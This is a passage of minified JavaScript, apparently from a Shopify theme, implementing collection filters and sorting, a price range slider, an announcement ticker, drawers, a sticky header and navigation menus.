CustomEvent("theme:filter:update",{bubbles:!0}))}this.collectionNav&&ho(this.productsContainer.getBoundingClientRect().top-this.collectionNav.offsetHeight),setTimeout((()=>{this.productsContainer.classList.remove(Qo)}),500)})).catch((t=>{console.log(t)})))}updateRange(t){if(this.form&&"function"==typeof this.form.submit){const e=this.form.querySelector(Bo),s=this.form.querySelector(Do),i=this.form.querySelector(Po),o=this.form.querySelector(Ho);if(e&&s&&i&&o&&e.hasAttribute(Fo)&&s.hasAttribute($o)){const n=parseInt(i.placeholder),r=parseInt(o.placeholder),a=parseInt(e.getAttribute(Fo)),l=parseInt(s.getAttribute($o));n===a&&r===l||(i.value=a,o.value=l,this.submitForm(t))}}}disconnectedCallback(){this.form&&(this.sidebar.removeEventListener("input",this.updatePriceEvent),this.sidebar.removeEventListener("theme:range:update",this.updateRangeEvent)),this.sidebar&&this.sidebar.removeEventListener("click",this.filterUpdateFromUrlEvent),this.productsContainer&&this.productsContainer.removeEventListener("click",this.filterUpdateFromUrlEvent),this.sort&&this.container.removeEventListener("theme:filter:sort-update",this.submitFormEvent),(this.sidebar||this.sort)&&window.removeEventListener("popstate",this.submitFormEvent),this.showMoreOptions.length&&this.showMoreOptions.forEach((t=>{t.removeEventListener("click",this.showMoreEvent)}))}constructor(){super(),this.container=this.closest(So),this.sidebar=this.container.querySelector(Lo),this.collectionSidebarSlideOut=this.container.querySelector(ko),this.sort=this.container.querySelector(`[${Uo}]`),this.productsContainer=this.container.querySelector(Ro),this.collectionNav=this.container.querySelector(Vo),this.form=this.querySelector(Ao),this.showMoreOptions=this.querySelectorAll(jo),this.accessibility=W,this.filterUpdateFromUrlEvent=t=>this.filterUpdateFromUrl(t),this.submitFormEvent=t=>this.submitForm(t),this.updatePriceEvent=y((t=>this.updatePrice(t)),500),this.updateRangeEvent=t=>this.updateRange(t),this.showMoreEvent=t=>this.showMore(t)}};const Ko="[data-collection-sidebar]",Zo="[data-range-left]",tn="[data-range-right]",en="[data-range-line]",sn="[data-range-holder]",on="data-se-min",nn="data-se-max",rn="data-se-min-value",an="data-se-max-value",ln="data-se-step",cn="data-range-filter-update",hn="[data-field-price-min]",dn="[data-field-price-max]",un="is-initialized";let pn=class extends HTMLElement{connectedCallback(){let t=this.min;this.hasAttribute(rn)&&(t=parseFloat(this.getAttribute(rn)));let e=this.max;this.hasAttribute(an)&&(e=parseFloat(this.getAttribute(an))),t<this.min&&(t=this.min),e>this.max&&(e=this.max),t>e&&(t=e),this.getAttribute(ln)&&(this.step=Math.abs(parseFloat(this.getAttribute(ln)))),this.reset(),this.maxX=this.offsetWidth-this.touchRight.offsetWidth,this.selectedTouch=null,this.initialValue=this.lineSpan.offsetWidth-this.normalizeFact,this.setMinValue(t),this.setMaxValue(e),this.touchLeft.addEventListener("mousedown",this.onStartEvent),this.touchRight.addEventListener("mousedown",this.onStartEvent),this.touchLeft.addEventListener("touchstart",this.onStartEvent,{passive:!0}),this.touchRight.addEventListener("touchstart",this.onStartEvent,{passive:!0}),this.classList.add(un)}reset(){this.touchLeft.style.left="0px",this.touchRight.style.left=this.offsetWidth-this.touchLeft.offsetWidth+"px",this.lineSpan.style.marginLeft="0px",this.lineSpan.style.width=this.offsetWidth-this.touchLeft.offsetWidth+"px",this.startX=0,this.x=0}setMinValue(t){const e=(t-this.min)/(this.max-this.min);this.touchLeft.style.left=Math.ceil(e*(this.offsetWidth-(this.touchLeft.offsetWidth+this.normalizeFact)))+"px",this.lineSpan.style.marginLeft=this.touchLeft.offsetLeft+"px",this.lineSpan.style.width=this.touchRight.offsetLeft-this.touchLeft.offsetLeft+"px",this.setAttribute(rn,t)}setMaxValue(t){const e=(t-this.min)/(this.max-this.min);this.touchRight.style.left=Math.ceil(e*(this.offsetWidth-(this.touchLeft.offsetWidth+this.normalizeFact))+this.normalizeFact)+"px",this.lineSpan.style.marginLeft=this.touchLeft.offsetLeft+"px",this.lineSpan.style.width=this.touchRight.offsetLeft-this.touchLeft.offsetLeft+"px",this.setAttribute(an,t)}onStart(t){let e=t;t.touches&&(e=t.touches[0]),t.currentTarget===this.touchLeft?this.x=this.touchLeft.offsetLeft:t.currentTarget===this.touchRight&&(this.x=this.touchRight.offsetLeft),this.startX=e.pageX-this.x,this.selectedTouch=t.currentTarget,document.addEventListener("mousemove",this.onMoveEvent),document.addEventListener("mouseup",this.onStopEvent),document.addEventListener("touchmove",this.onMoveEvent,{passive:!0}),document.addEventListener("touchend",this.onStopEvent,{passive:!0})}onMove(t){let e=t;if(t.touches&&(e=t.touches[0]),this.x=e.pageX-this.startX,this.selectedTouch===this.touchLeft?(this.x>this.touchRight.offsetLeft-this.selectedTouch.offsetWidth+10?this.x=this.touchRight.offsetLeft-this.selectedTouch.offsetWidth+10:this.x<0&&(this.x=0),this.selectedTouch.style.left=this.x+"px"):this.selectedTouch===this.touchRight&&(this.x<this.touchLeft.offsetLeft+this.touchLeft.offsetWidth-10?this.x=this.touchLeft.offsetLeft+this.touchLeft.offsetWidth-10:this.x>this.maxX&&(this.x=this.maxX),this.selectedTouch.style.left=this.x+"px"),this.lineSpan.style.marginLeft=this.touchLeft.offsetLeft+"px",this.lineSpan.style.width=this.touchRight.offsetLeft-this.touchLeft.offsetLeft+"px",this.calculateValue(),this.getAttribute("on-change")){new Function("min, max",this.getAttribute("on-change"))(this.getAttribute(rn),this.getAttribute(an))}this.onChange(this.getAttribute(rn),this.getAttribute(an))}onStop(){document.removeEventListener("mousemove",this.onMoveEvent),document.removeEventListener("mouseup",this.onStopEvent),document.removeEventListener("touchmove",this.onMoveEvent),document.removeEventListener("touchend",this.onStopEvent),this.selectedTouch=null,this.calculateValue(),this.onChanged(this.getAttribute(rn),this.getAttribute(an))}onChange(t,e){const s=this.closest(sn);if(s){const i=s.querySelector(hn),o=s.querySelector(dn);i&&o&&(i.value=t,o.value=e)}}onChanged(t,e){this.hasAttribute(cn)&&this.dispatchEvent(new CustomEvent("theme:range:update",{bubbles:!0}))}calculateValue(){const t=(this.lineSpan.offsetWidth-this.normalizeFact)/this.initialValue;let e=this.lineSpan.offsetLeft/this.initialValue,s=e+t;if(e=e*(this.max-this.min)+this.min,s=s*(this.max-this.min)+this.min,0!==this.step){let t=Math.floor(e/this.step);e=this.step*t,t=Math.floor(s/this.step),s=this.step*t}this.selectedTouch===this.touchLeft&&this.setAttribute(rn,e),this.selectedTouch===this.touchRight&&this.setAttribute(an,s)}onSidebarTransitionEnd(t){t.target==this.sidebar&&"min-width"==t.propertyName&&(this.sidebar.removeEventListener("transitionend",this.sidebarTransitionEvent),this.connectedCallback())}disconnectedCallback(){this.sidebar.removeEventListener("transitionend",this.sidebarTransitionEvent),this.resizeEvent&&document.removeEventListener("theme:resize:width",this.resizeEvent)}constructor(){super(),this.sidebar=this.closest(Ko),this.sidebarTransitionEvent=t=>this.onSidebarTransitionEnd(t),this.resizeEvent=()=>{this.connectedCallback(),this.sidebar.addEventListener("transitionend",this.sidebarTransitionEvent)},this.onMoveEvent=t=>this.onMove(t),this.onStopEvent=t=>this.onStop(t),this.onStartEvent=t=>this.onStart(t),this.startX=0,this.x=0,this.touchLeft=this.querySelector(Zo),this.touchRight=this.querySelector(tn),this.lineSpan=this.querySelector(en),this.min=parseFloat(this.getAttribute(on)),this.max=parseFloat(this.getAttribute(nn)),this.step=0,this.normalizeFact=26,document.addEventListener("theme:resize:width",this.resizeEvent)}};const mn="data-sort-enabled",gn="[data-sort-link]",vn="data-value",fn="[data-popout-toggle]",yn="[data-sort-button-text]",bn="[data-collection-sidebar]",wn="[data-collection-sidebar-slide-out]",En="[data-collection-sidebar-close]",Sn="[data-aria-toggle]",Ln="[data-collection-nav]",kn="drawer--animated",An="expanded",Tn="no-mobile-animation",Cn="is-active",qn="is-focused";let xn={};Si("collection",[ao,$i,{onLoad(){xn[this.id]=new class{init(){this.sort&&this.initSort(),null!==this.groupTagsButton&&(document.addEventListener("theme:resize:width",this.sidebarResizeEvent),this.groupTagsButton.addEventListener("click",this.groupTagsButtonClickEvent),this.collectionSidebar&&setTimeout((()=>{this.collectionSidebar.classList.remove(Tn)}),1e3),new MutationObserver((t=>{for(const e of t)"attributes"===e.type&&"true"==e.target.getAttribute("aria-expanded")&&this.showSidebarCallback()})).observe(this.groupTagsButton,{attributes:!0,childList:!1,subtree:!1})),this.collectionSidebarCloseButtons.length&&this.collectionSidebarCloseButtons.forEach((t=>{t.addEventListener("click",this.collectionSidebarCloseEvent)})),this.container.addEventListener("keyup",function(t){"Escape"===t.code&&this.hideSidebar()}.bind(this)),this.collectionSidebar&&(this.collectionSidebar.addEventListener("transitionend",(()=>{this.collectionSidebar.classList.contains(An)||this.collectionSidebar.classList.remove(kn)})),this.toggleSidebarSlider(),this.collectionSidebar.addEventListener("theme:filter:update",(()=>{const t=this.container.querySelectorAll(En);t.length&&t.forEach((t=>{t.addEventListener("click",this.collectionSidebarCloseEvent)}))})))}sortActions(t,e=!0){const s=t?t.getAttribute(vn):"";this.sort.setAttribute(mn,s);const i=this.sort.querySelector(yn),o=this.sort.querySelector(`.${Cn}`);if(i){const e=t?t.textContent.trim():"";i.textContent=e}o&&o.classList.remove(Cn),this.sort.classList.toggle(Cn,t),t&&(t.parentElement.classList.add(Cn),e&&t.dispatchEvent(new CustomEvent("theme:filter:sort-update",{bubbles:!0,detail:{href:s}})))}onSortButtonClick(t){t.preventDefault(),this.sortButton&&this.sortButton.dispatchEvent(new Event("click")),this.sortActions(t.currentTarget)}onSortCheck(t){let e=null;if(window.location.search.includes("sort_by")){const t=new window.URL(window.location.href).searchParams;for(const[s,i]of t.entries()){const t=this.sort.querySelector(`[${vn}="${i}"]`);if(s.includes("sort_by")&&t){e=t;break}}}this.sortActions(e,!1)}initSort(){this.sortLinks.forEach((t=>{t.addEventListener("click",this.onSortButtonClickEvent)})),this.sort.addEventListener("theme:filter:sort",this.onSortCheckEvent),this.sortButton&&this.sortButton.addEventListener("click",(()=>{const t=this.collectionSidebar.classList.contains(An);S()&&t&&this.hideSidebar()}))}showSidebarCallback(){const t=this.container.querySelector(wn),e=document.documentElement.hasAttribute("data-scroll-locked"),s=S();this.collectionSidebar.classList.add(kn),null===t&&!s&&e&&(this.accessibility.removeTrapFocus(),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))),(s||null!==t)&&(t&&this.accessibility.trapFocus(this.collectionSidebar,{elementToFocus:this.collectionSidebar.querySelector(En)}),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})))}hideSidebar(){const t=this.container.querySelector(wn),e=document.documentElement.hasAttribute("data-scroll-locked");this.groupTagsButton.setAttribute("aria-expanded","false"),this.collectionSidebar.classList.remove(An),t&&this.accessibility.removeTrapFocus(),e&&document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}toggleSidebarSlider(){S()?this.hideSidebar():this.collectionSidebar.classList.contains(An)&&this.showSidebarCallback()}collectionSidebarClose(t){t.preventDefault(),this.hideSidebar(),document.body.classList.contains(qn)&&this.groupTagsButton&&this.groupTagsButton.focus()}groupTagsButtonClick(){document.documentElement.hasAttribute("data-scroll-locked")&&document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}onUnload(){null!==this.groupTagsButton&&(document.removeEventListener("theme:resize:width",this.sidebarResizeEvent),this.groupTagsButton.removeEventListener("click",this.groupTagsButtonClickEvent)),this.collectionSidebarCloseButtons.length&&this.collectionSidebarCloseButtons.forEach((t=>{t.removeEventListener("click",this.collectionSidebarCloseEvent)})),this.sort&&(this.sortLinks.forEach((t=>{t.removeEventListener("click",this.onSortButtonClickEvent)})),this.sort.removeEventListener("theme:filter:sort",this.onSortCheckEvent))}constructor(t){this.container=t.container,this.sort=this.container.querySelector(`[${mn}]`),this.sortButton=this.container.querySelector(fn),this.sortLinks=this.container.querySelectorAll(gn),this.collectionSidebar=this.container.querySelector(bn),this.collectionSidebarCloseButtons=this.container.querySelectorAll(En),this.groupTagsButton=this.container.querySelector(Sn),this.collectionNav=this.container.querySelector(Ln),this.accessibility=W,this.groupTagsButtonClickEvent=t=>this.groupTagsButtonClick(t),this.collectionSidebarCloseEvent=t=>this.collectionSidebarClose(t),this.onSortButtonClickEvent=t=>this.onSortButtonClick(t),this.onSortCheckEvent=t=>this.onSortCheck(t),this.sidebarResizeEvent=()=>this.toggleSidebarSlider(),this.init()}}(this)},onUnload(){xn[this.id].onUnload()}},Di]),customElements.get("collection-filters-form")||customElements.define("collection-filters-form",Go),customElements.get("range-slider")||customElements.define("range-slider",pn);const Pn="[data-ticker-scale]",Hn="[data-ticker-text]",Mn="data-clone",In="data-marquee-speed",Bn="ticker--animated",Dn="ticker--unloaded",Fn="ticker__comparitor",$n=1.63,On=100;const _n="[data-slide]",Rn="[data-ticker-frame]",Nn="[data-slider]",zn="[data-marquee]",Wn="[data-ticker-scale]",Un="[data-ticker-text]",Vn="ticker--animated",jn="mobile",Xn="desktop",Jn="data-slide",Qn="data-stop",Yn="style",Gn="data-target-referrer";let Kn=class extends HTMLElement{connectedCallback(){this.removeAnnouncement(),this.slider&&this.initSliders(),this.marquee&&this.initTickers(!0),this.addEventListener("theme:block:select",(t=>{this.onBlockSelect(t)})),this.addEventListener("theme:block:deselect",(t=>{this.onBlockDeselect(t)})),document.dispatchEvent(new CustomEvent("theme:announcement:init",{bubbles:!0}))}removeAnnouncement(){for(let t=0;t<this.slides.length;t++){const e=this.slides[t];e.hasAttribute(Gn)&&(-1!==this.locationPath.indexOf(e.getAttribute(Gn))||window.Shopify.designMode||e.parentNode.removeChild(e))}}initSliders(){this.initSlider(),document.addEventListener("theme:resize:width",this.initSliderEvent),this.addEventListener("theme:slider:loaded",(()=>{this.initTickers()}))}initSlider(t){const e=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;if(e>=theme.sizes.small&&this.enableSlider||e<theme.sizes.small&&!this.enableSlider){var s,i;let t="";null===(s=this.slider.flkty)||void 0===s||s.destroy(),e>=theme.sizes.small&&this.enableSlider?(this.enableSlider=!1,t=`${_n}:not(.${jn})`):e<theme.sizes.small&&!this.enableSlider&&(this.enableSlider=!0,t=`${_n}:not(.${Xn})`),this.slider=new ro(this,this.querySelector(Nn),t),null===(i=this.slider.flkty)||void 0===i||i.reposition()}this.slider.flkty||this.initTickers()}initTickers(t=!1){this.frames.forEach((e=>{new class{listen(){this.frame.addEventListener("theme:marquee:refresh",this.checkWidthEvent),this.checkWidth()}checkWidth(){const t=2*window.getComputedStyle(this.frame).paddingLeft.replace("px",""),e=this.frame.getAttribute(In)?this.frame.getAttribute(In):$n;if(this.frame.clientWidth-t<this.comparitor.clientWidth||this.stopClone){if(this.text.classList.add(Bn),1===this.scale.childElementCount){if(this.clone=this.text.cloneNode(!0),this.clone.setAttribute(Mn,""),this.scale.appendChild(this.clone),this.stopClone)for(let t=0;t<10;t++){const t=this.text.cloneNode(!0);t.setAttribute(Mn,""),this.scale.appendChild(t)}const t=(this.text.clientWidth/On*Number(e)).toFixed(2);this.scale.style.setProperty("--animation-time",`${t}s`)}}else{this.text.classList.add(Bn);let t=this.scale.querySelector(`[${Mn}]`);t&&this.scale.removeChild(t),this.text.classList.remove(Bn)}}constructor(t,e=!1){this.frame=t,this.stopClone=e,this.scale=this.frame.querySelector(Pn),this.text=this.frame.querySelector(Hn),this.comparitor=this.text.cloneNode(!0),this.comparitor.classList.add(Fn),this.frame.appendChild(this.comparitor),this.scale.classList.remove(Dn),this.checkWidthEvent=this.checkWidth.bind(this),this.listen()}}(e,t)})),document.addEventListener("theme:resize:width",this.tickerResizeEvent)}onTickerResize(){this.frames.forEach((t=>{t.dispatchEvent(new CustomEvent("theme:marquee:refresh"))}))}toggleTicker(t,e){const s=this.querySelector(Wn),i=this.querySelector(`[${Jn}="${t.detail.blockId}"]`);e&&i&&(s.setAttribute(Qn,""),s.querySelectorAll(Un).forEach((t=>{t.classList.remove(Vn),t.style.transform=`translate3d(${-(i.offsetLeft-i.clientWidth)}px, 0, 0)`}))),!e&&i&&(s.querySelectorAll(Un).forEach((t=>{t.classList.add(Vn),t.removeAttribute(Yn)})),s.removeAttribute(Qn))}onBlockSelect(t){this.slider?this.slider.onBlockSelect(t):this.toggleTicker(t,!0)}onBlockDeselect(t){this.slider?this.slider.onBlockDeselect(t):this.toggleTicker(t,!1)}disconnectedCallback(){document.removeEventListener("theme:resize:width",this.initSliderEvent),document.removeEventListener("theme:resize:width",this.tickerResizeEvent)}constructor(){super(),this.locationPath=location.href,this.slides=this.querySelectorAll(_n),this.frames=this.querySelectorAll(Rn),this.slider=this.querySelector(Nn),this.marquee=this.querySelector(zn),this.enableSlider=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)>=theme.sizes.small,this.initSliderEvent=t=>this.initSlider(t),this.tickerResizeEvent=t=>this.onTickerResize(t)}};customElements.get("announcement-bar")||customElements.define("announcement-bar",Kn);const Zn="body",tr="[data-drawer]",er="[data-drawer-inner]",sr="[data-drawer-underlay]",ir="[data-stagger-animation]",or="[data-header-wrapper]",nr="data-drawer-toggle",rr='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',ar="drawer--animated",lr="is-open",cr="is-focused";let hr={};const dr={onLoad(){hr[this.id]=[];this.container.querySelectorAll(tr).forEach((t=>{hr[this.id].push(new class{connectToggle(){this.buttons.forEach((t=>{t.addEventListener("click",(()=>{this.drawer.dispatchEvent(new CustomEvent("theme:drawer:toggle",{bubbles:!1}))}))}))}connectDrawer(){this.drawer.addEventListener("theme:drawer:toggle",(()=>{this.drawer.classList.contains(lr)?this.drawer.dispatchEvent(new CustomEvent("theme:drawer:close",{bubbles:!0})):this.drawer.dispatchEvent(new CustomEvent("theme:drawer:open",{bubbles:!0}))})),this.drawerInner&&this.drawerInner.addEventListener("transitionend",(t=>{t.target==this.drawerInner&&(this.drawer.classList.contains(lr)||(this.drawer.classList.remove(ar),document.dispatchEvent(new CustomEvent("theme:sliderule:close",{bubbles:!1}))))})),document.addEventListener("theme:cart:open",this.hideDrawer),document.addEventListener("theme:drawer:close",this.hideDrawer),document.addEventListener("theme:drawer:open",this.showDrawer)}watchFocus(t){!this.wrapper.contains(t.target)&&this.body.classList.contains(cr)&&this.hideDrawer()}closers(){this.wrapper.addEventListener("keyup",function(t){"Escape"===t.code&&(this.hideDrawer(),this.buttons[0].focus())}.bind(this)),this.underlay.addEventListener("click",(()=>{this.hideDrawer()}))}showDrawer(){this.drawerInner&&this.drawerInner.querySelector(this.btnSelector)&&(this.accessibility.removeTrapFocus(),this.drawerInner.addEventListener("transitionend",(t=>{t.target==this.drawerInner&&this.drawer.classList.contains(lr)&&this.accessibility.trapFocus(this.drawerInner,{elementToFocus:this.drawerInner.querySelector(this.btnSelector)})}))),this.buttons.forEach((t=>{t.setAttribute("aria-expanded",!0)})),this.drawer.classList.add(lr),this.drawer.classList.add(ar),this.drawer.querySelector(rr).focus(),document.addEventListener("focusin",this.initWatchFocus),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}))}hideDrawer(){this.drawer.classList.contains(lr)&&(this.accessibility.removeTrapFocus(),this.body.classList.contains(cr)&&this.buttons.length&&this.buttons[0].focus(),this.buttons.forEach((t=>{t.setAttribute("aria-expanded",!1)})),this.drawer.classList.remove(lr),document.removeEventListener("focusin",this.initWatchFocus),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0})))}onUnload(){document.removeEventListener("theme:cart:open",this.hideDrawer),document.removeEventListener("theme:drawer:close",this.hideDrawer),document.removeEventListener("theme:drawer:open",this.showDrawer)}constructor(t){this.drawer=t,this.drawerWrapper=this.drawer.closest(tr),this.drawerInner=this.drawer.querySelector(er),this.underlay=this.drawer.querySelector(sr),this.wrapper=this.drawer.closest(or),this.key=this.drawer.dataset.drawer,this.btnSelector=`[${nr}='${this.key}']`,this.buttons=document.querySelectorAll(this.btnSelector),this.staggers=this.drawer.querySelectorAll(ir),this.body=document.querySelector(Zn),this.accessibility=W,this.initWatchFocus=t=>this.watchFocus(t),this.showDrawer=this.showDrawer.bind(this),this.hideDrawer=this.hideDrawer.bind(this),this.connectToggle(),this.connectDrawer(),this.closers()}}(t))}))},onUnload(){hr[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}},ur="[data-header-wrapper] header",pr=".page-header",mr="js__header__stuck",gr="has-header-sticky",vr="shopify-section-group-header-group",fr="data-header-sticky",yr="data-scroll-locked";let br={};const wr={onLoad(){br=new class{listen(){document.addEventListener("theme:scroll",this.scrollEvent),document.addEventListener("shopify:section:load",this.updateHeaderOffset),document.addEventListener("shopify:section:unload",this.updateHeaderOffset)}onScroll(t){t.detail.down?!this.isStuck&&t.detail.position>this.headerOffset&&this.stickSimple():t.detail.position<=this.headerOffset&&this.unstickSimple()}updateHeaderOffset(t){t.target.classList.contains(vr)&&setTimeout((()=>{var t;this.headerOffset=null===(t=document.querySelector(pr))||void 0===t?void 0:t.offsetTop}))}stickOnLoad(){window.scrollY>this.headerOffset&&this.stickSimple()}stickSimple(){this.cls.add(mr),this.isStuck=!0}unstickSimple(){document.documentElement.hasAttribute(yr)||(this.cls.remove(mr),this.isStuck=!1)}unload(){document.removeEventListener("theme:scroll",this.scrollEvent),document.removeEventListener("shopify:section:load",this.updateHeaderOffset),document.removeEventListener("shopify:section:unload",this.updateHeaderOffset)}constructor(t){var e;this.wrapper=t,this.sticks=this.wrapper.hasAttribute(fr),document.body.classList.toggle(gr,this.sticks),this.sticks&&(this.isStuck=!1,this.cls=this.wrapper.classList,this.headerOffset=null===(e=document.querySelector(pr))||void 0===e?void 0:e.offsetTop,this.headerHeight=document.querySelector(ur).clientHeight,this.updateHeaderOffset=this.updateHeaderOffset.bind(this),this.scrollEvent=t=>this.onScroll(t),this.listen(),this.stickOnLoad())}}(this.container)},onUnload:function(){"function"==typeof br.unload&&br.unload()}},Er="data-hover-disclosure-toggle",Sr="[data-hover-disclosure]",Lr="[data-top-link]",kr="[data-header-wrapper]",Ar="[data-stagger]",Tr="[data-stagger-first]",Cr="[data-stagger-second]",qr="is-visible",xr="meganav--visible",Pr="meganav--is-transitioning";let Hr={},Mr={};const Ir={onLoad(){Hr[this.id]=[],Mr=this.container.querySelectorAll(Sr),Mr.forEach((t=>{Hr[this.id].push(new class{onBlockSelect(t){this.disclosure.contains(t.target)&&this.showDisclosure(t)}onBlockDeselect(t){this.disclosure.contains(t.target)&&this.hideDisclosure()}showDisclosure(t){t&&t.type&&"mouseenter"===t.type&&this.wrapper.classList.add(Pr),this.grandparent?this.wrapper.classList.add(xr):this.wrapper.classList.remove(xr),this.trigger.setAttribute("aria-expanded",!0),this.trigger.classList.add(qr),this.disclosure.classList.add(qr),this.transitionTimeout&&clearTimeout(this.transitionTimeout),this.transitionTimeout=setTimeout((()=>{this.wrapper.classList.remove(Pr)}),200)}hideDisclosure(){this.disclosure.classList.remove(qr),this.trigger.classList.remove(qr),this.trigger.setAttribute("aria-expanded",!1),this.wrapper.classList.remove(xr,Pr)}staggerChildAnimations(){this.disclosure.querySelectorAll(Ar).forEach(((t,e)=>{t.style.transitionDelay=50*e+10+"ms"})),this.disclosure.querySelectorAll(Tr).forEach(((t,e)=>{const s=100*e;t.style.transitionDelay=`${s}ms`,t.parentElement.querySelectorAll(Cr).forEach(((t,e)=>{const i=20*(e+1);t.style.transitionDelay=`${s+i}ms`}))}))}handleTablets(){this.trigger.addEventListener("touchstart",function(t){this.disclosure.classList.contains(qr)||(t.preventDefault(),this.showDisclosure(t))}.bind(this),{passive:!0})}connectHoverToggle(){this.trigger.addEventListener("mouseenter",(t=>this.showDisclosure(t))),this.link.addEventListener("focus",(t=>this.showDisclosure(t))),this.trigger.addEventListener("mouseleave",(()=>this.hideDisclosure())),this.trigger.addEventListener("focusout",(t=>{this.trigger.contains(t.relatedTarget)||this.hideDisclosure()})),this.disclosure.addEventListener("keyup",(t=>{"Escape"===t.code&&this.hideDisclosure()}))}constructor(t){this.disclosure=t,this.wrapper=t.closest(kr),this.key=this.disclosure.id,this.trigger=document.querySelector(`[${Er}='${this.key}']`),this.link=this.trigger.querySelector(Lr),this.grandparent=this.trigger.classList.contains("grandparent"),this.transitionTimeout=0,this.trigger.setAttribute("aria-haspopup",!0),this.trigger.setAttribute("aria-expanded",!1),this.trigger.setAttribute("aria-controls",this.key),this.connectHoverToggle(),this.handleTablets(),this.staggerChildAnimations()}}(t))}))},onBlockSelect(t){Hr[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))},onBlockDeselect(t){Hr[this.id].forEach((e=>{"function"==typeof e.onBlockDeselect&&e.onBlockDeselect(t)}))}},Br="data-cart-count";const Dr={onLoad(){new class{listen(){document.addEventListener("theme:cart:change",(t=>{this.cartCount=t.detail.cartCount,this.update()}))}update(){null!==this.cartCount&&this.counts.forEach((t=>{t.setAttribute(Br,this.cartCount),t.innerHTML=this.cartCount<10?`${this.cartCount}`:"9+"}))}constructor(t){this.section=t,this.counts=this.section.querySelectorAll(`[${Br}]`),this.cartCount=null,this.listen()}}(this.container)}},Fr={slideruleOpen:"data-sliderule-open",slideruleClose:"data-sliderule-close",sliderulePane:"data-sliderule-pane",slideruleWrappper:"[data-sliderule]",drawerContent:"[data-drawer-content]",focusable:'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',dataAnimates:"data-animates",children:":scope > [data-animates],\n             :scope > * > [data-animates],\n             :scope > * > * >[data-animates],\n             :scope > * > .sliderule-grid  > *"},$r="is-visible",Or="is-hiding",_r="is-hidden",Rr="is-focused",Nr="is-scrolling";let zr={};const Wr={onLoad(){zr[this.id]=[];this.container.querySelectorAll(Fr.slideruleWrappper).forEach((t=>{zr[this.id].push(new class{clickEvents(){this.trigger.addEventListener("click",(()=>{this.cachedButton=this.trigger,this.showSliderule()})),this.exit.forEach((t=>{t.addEventListener("click",(()=>{this.hideSliderule()}))}))}keyboardEvents(){this.sliderule.addEventListener("keyup",(t=>{t.stopPropagation(),"Escape"===t.code&&this.hideSliderule()}))}trapFocusSliderule(t=!0){const e=t?this.sliderule.querySelector(this.exitSelector):this.cachedButton;this.accessibility.removeTrapFocus(),e&&this.drawerContent&&this.accessibility.trapFocus(this.drawerContent,{elementToFocus:document.body.classList.contains(Rr)?e:null})}hideSliderule(t=!1){const e=parseInt(this.pane.dataset.sliderulePane,10)-1;this.pane.setAttribute(Fr.sliderulePane,e),this.pane.classList.add(Or),this.sliderule.classList.add(Or);const s=t?`[${Fr.dataAnimates}].${_r}`:`[${Fr.dataAnimates}="${e}"]`,i=this.pane.querySelectorAll(s);i.length&&i.forEach((t=>{t.classList.remove(_r)}));const o=t?this.pane.querySelectorAll(`.${$r}, .${Or}`):this.children;o.forEach(((s,i)=>{const n=o.length-1==i;s.classList.remove($r),t&&(s.classList.remove(Or),this.pane.classList.remove(Or));const r=()=>{parseInt(this.pane.getAttribute(Fr.sliderulePane))===e&&this.sliderule.classList.remove($r),this.sliderule.classList.remove(Or),this.pane.classList.remove(Or),n&&(this.accessibility.removeTrapFocus(),t||this.trapFocusSliderule(!1)),s.removeEventListener("animationend",r)};window.theme.settings.enableAnimations?s.addEventListener("animationend",r):r()}))}showSliderule(){let t=null;const e=this.sliderule.closest(`.${$r}`);let s=this.pane;e&&(s=e),s.scrollTo({top:0,left:0,behavior:"smooth"}),s.classList.add(Nr);const i=()=>{s.scrollTop<=0?(s.classList.remove(Nr),t&&cancelAnimationFrame(t)):t=requestAnimationFrame(i)};t=requestAnimationFrame(i),this.sliderule.classList.add($r);const o=parseInt(this.pane.dataset.sliderulePane,10),n=o+1;this.pane.setAttribute(Fr.sliderulePane,n);const r=this.pane.querySelectorAll(`[${Fr.dataAnimates}="${o}"]`);r.length&&r.forEach(((t,e)=>{const s=r.length-1==e;t.classList.add(Or);const i=()=>{t.classList.remove(Or),parseInt(this.pane.getAttribute(Fr.sliderulePane))!==o&&t.classList.add(_r),s&&this.trapFocusSliderule(),t.removeEventListener("animationend",i)};window.theme.settings.enableAnimations?t.addEventListener("animationend",i):i()}))}closeSliderule(){this.pane&&this.pane.hasAttribute(Fr.sliderulePane)&&parseInt(this.pane.getAttribute(Fr.sliderulePane))>0&&(this.hideSliderule(!0),parseInt(this.pane.getAttribute(Fr.sliderulePane))>0&&this.pane.setAttribute(Fr.sliderulePane,0))}onUnload(){document.removeEventListener("theme:sliderule:close",this.closeSliderule)}constructor(t){this.sliderule=t,this.key=this.sliderule.id;const e=`[${Fr.slideruleOpen}='${this.key}']`;this.exitSelector=`[${Fr.slideruleClose}='${this.key}']`,this.trigger=document.querySelector(e),this.exit=document.querySelectorAll(this.exitSelector),this.pane=document.querySelector(`[${Fr.sliderulePane}]`),this.children=this.sliderule.querySelectorAll(Fr.children),this.drawerContent=document.querySelector(Fr.drawerContent),this.cachedButton=null,this.accessibility=W,this.trigger.setAttribute("aria-haspopup",!0),this.trigger.setAttribute("aria-expanded",!1),this.trigger.setAttribute("aria-controls",this.key),this.closeSliderule=this.closeSliderule.bind(this),this.clickEvents(),this.keyboardEvents(),document.addEventListener("theme:sliderule:close",this.closeSliderule)}}(t))}))},onUnload(){zr[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}},Ur="[data-takes-space-wrapper]",Vr="[data-child-takes-space]",jr="[data-header-desktop]",Xr="js__header__clone",Jr="js__show__mobile",Qr='.navlink[href="#"]',Yr="[data-cart-toggle]",Gr=".main-content > .shopify-section.section-overlay-header:first-of-type",Kr="has-header-transparent",Zr="has-first-section-overlay-header",ta="data-header-transparent";let ea={};Si("header",[{onLoad(){ea=new class{listenWidth(){"ResizeObserver"in window?(this.resizeObserver=new 